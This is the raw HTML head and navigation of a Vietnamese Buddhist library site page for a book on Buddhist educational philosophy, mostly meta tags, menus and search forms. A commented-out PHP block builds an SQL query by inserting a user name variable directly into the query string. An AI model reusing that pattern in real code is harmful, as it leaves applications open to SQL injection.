

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lienphathoi.org/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html
body_size: 89759
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mạn đàm quanh triết lý giáo dục Phật giáo - Mạn đàm quanh triết lý giáo dục Phật giáo</title>
<meta name="description" content="Xem và tải phần Mạn đàm quanh triết lý giáo dục Phật giáo trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content="Lê Thanh Sơn - Mạn đàm quanh triết lý giáo dục Phật giáo (trong chuyên mục Mạn đàm quanh triết lý giáo dục Phật giáo) - Xem và tải miễn phí." />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html" />
<meta property="og:description" content="Xem và tải phần Mạn đàm quanh triết lý giáo dục Phật giáo trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/bookcover/fbimg/5151.jpg' /><meta name="dc.date.x-metadatalastmodified" content="2026-01-27" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html"/>
<meta name="twitter:title" content="Lê Thanh Sơn - Mạn đàm quanh triết lý giáo dục Phật giáo phần Mạn đàm quanh triết lý giáo dục Phật giáo trong TỦ SÁCH RỘNG MỞ TÂM HỒN - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải phần Mạn đàm quanh triết lý giáo dục Phật giáo trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.lienphathoi.org",
      "logo": "https://www.lienphathoi.org/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.lienphathoi.org",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.lienphathoi.org",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.lienphathoi.org"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.lienphathoi.org/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.lienphathoi.org/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.lienphathoi.org/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.lienphathoi.org/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.lienphathoi.org/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.lienphathoi.org/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

#tts-underline {
    position: absolute;
    background-color: rgba(255, 180, 0, 0.9);
    pointer-events: none;
    z-index: 9999;
    border-radius: 1px;
    transition:
        top 0.15s linear,
        left 0.15s linear,
        width 0.15s linear;

}
 </style>
<link type="text/css"  rel="stylesheet" href="https://www.lienphathoi.org/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.lienphathoi.org"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.lienphathoi.org/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.lienphathoi.org/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.lienphathoi.org/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.lienphathoi.org/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.lienphathoi.org/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.lienphathoi.org/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.lienphathoi.org/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.lienphathoi.org/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.lienphathoi.org/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.lienphathoi.org/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.lienphathoi.org/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://www.lienphathoi.org/search-content_noi-dung_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://www.lienphathoi.org/tim-kinh_noi-dung-kinh_ket-qua_tim-kiem.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://www.lienphathoi.org/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
